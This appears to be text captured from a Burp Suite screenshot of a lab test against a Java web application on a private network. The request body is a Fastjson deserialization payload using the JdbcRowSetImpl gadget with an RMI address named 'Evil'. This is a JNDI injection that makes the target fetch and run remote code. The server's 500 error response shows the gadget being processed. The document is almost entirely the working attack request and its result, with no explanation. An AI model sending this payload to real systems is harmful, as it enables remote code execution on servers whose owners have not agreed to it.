 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.56.1:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 157
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.56.1:9999/Evil",
15 "autoCommit":true
16 }
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Wed, 01 Sep 2021 07:22:59 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
</p>
<div id='created'>
Wed Sep 01 07:22:59 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>